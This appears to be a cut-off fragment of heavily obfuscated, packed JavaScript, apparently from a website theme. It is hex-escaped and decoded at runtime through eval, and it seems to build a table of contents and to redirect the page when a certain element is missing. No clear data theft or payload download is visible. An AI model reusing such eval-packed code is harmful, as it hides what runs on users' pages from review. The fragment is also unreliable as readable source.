\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x47\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x57\x28\x54\x29\x7b\x56\x20\x31\x64\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x53\x3d\x61\x5b\x30\x5d\x3b\x54\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x6d\x28\x56\x20\x59\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x75\x3d\x54\x28\x31\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x51\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x51\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x51\x29\x2c\x2d\x31\x21\x3d\x51\x29\x3b\x4d\x2b\x2b\x29\x7b\x51\x2b\x2b\x7d\x3b\x4b\x28\x31\x63\x3d\x4d\x2c\x31\x63\x3e\x31\x64\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x63\x3c\x31\x64\x29\x7b\x31\x46\x3d\x31\x64\x2d\x31\x63\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x46\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x56\x2f\x32\x4e\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x75\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x56\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x63\x3b\x4d\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x53\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x3d\x31\x63\x7d\x29\x3b\x31\x6d\x28\x56\x20\x51\x3d\x30\x3b\x31\x64\x3e\x3d\x51\x3b\x51\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x51\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x54\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x53\x29\x2c\x54\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x63\x28\x61\x5b\x32\x34\x5d\x29\x2c\x54\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x54\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x54\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x57\x28\x29\x7b\x32\x63\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x2c\x61\x5b\x32\x43\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x2c\x57\x28\x31\x7a\x2c\x78\x29\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x44\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x6e\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x4b\x28\x78\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x52\x5d\x29\x29\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x31\x68\x5d\x29\x7d\x4f\x7b\x48\x20\x78\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x57\x28\x31\x7a\x2c\x31\x6f\x29\x7b\x48\x20\x31\x6f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6f\x2c\x31\x6f\x2b\x61\x5b\x32\x53\x5d\x2b\x32\x5a\x29\x7d\x29\x3b\x56\x20\x73\x3d\x61\x5b\x32\x71\x5d\x3b\x56\x20\x6f\x3d\x61\x5b\x32\x6a\x5d\x3b\x24\x28\x61\x5b\x32\x69\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x32\x68\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x31\x57\x5b\x61\x5b\x32\x6f\x5d\x5d\x3d\x57\x28\x29\x7b\x56\x20\x5a\x3d\x31\x47\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x73\x29\x7b\x31\x57\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x58\x5d\x7d\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x2c\x61\x5b\x32\x77\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6e\x5d\x29\x3b\x5a\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x45\x5d\x7d\x5c\x27\x2c\x33\x63\x2c\x33\x58\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x61\x7c\x33\x72\x7c\x33\x71\x7c\x33\x64\x7c\x33\x70\x7c\x33\x6f\x7c\x34\x33\x7c\x33\x6b\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x66\x7c\x33\x6a\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x62\x7c\x33\x73\x7c\x33\x6e\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x47\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x34\x35\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x45\x7c\x35\x69\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x7a\x7c\x34\x34\x7c\x34\x31\x7c\x35\x73\x7c\x35\x74\x7c\x34\x36\x7c\x34\x32\x7c\x34\x38\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x35\x7c\x35\x32\x7c\x35\x43\x7c\x34\x39\x7c\x35\x31\x7c\x34\x37\x7c\x35\x49\x7c\x35\x42\x7c\x35\x47\x7c\x35\x48\x7c\x35\x45\x7c\x35\x44\x7c\x35\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x33\x63\x7c\x34\x53\x7c\x34\x54\x7c\x34\x46\x7c\x34\x55\x7c\x34\x57\x7c\x35\x6c\x7c\x34\x58\x7c\x34\x59\x7c\x35\x38\x7c\x33\x37\x7c\x33\x39\x7c\x33\x38\x7c\x35\x36\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x33\x36\x7c\x34\x30\x7c\x35\x33\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x6a\x7c\x35\x6e\x7c\x35\x76\x7c\x33\x34\x7c\x35\x37\x7c\x35\x75\x7c\x35\x34\x7c\x35\x39\x7c\x33\x35\x7c\x33\x51\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x31\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x31\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x34\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x37\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x35\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x38\x7c\x78\x33\x43\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x64\x7c\x78\x37\x39\x7c\x78\x34\x39\x7c\x78\x32\x43\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x37\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x62\x7c\x66\x6f\x72\x7c\x78\x33\x38\x7c\x78\x36\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x31\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x37\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x33\x45\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x78\x36\x45\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x64\x34\x62\x7c\x31\x39\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x35\x46\x7c\x78\x32\x46\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x61\x7c\x78\x36\x33\x7c\x78\x36\x37\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x63\x63\x30\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x33\x7c\x37\x32\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x34\x46\x7c\x36\x38\x7c\x36\x36\x7c\x36\x33\x7c\x36\x34\x7c\x38\x30\x7c\x37\x38\x7c\x37\x39\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x6e\x75\x6c\x6c\x7c\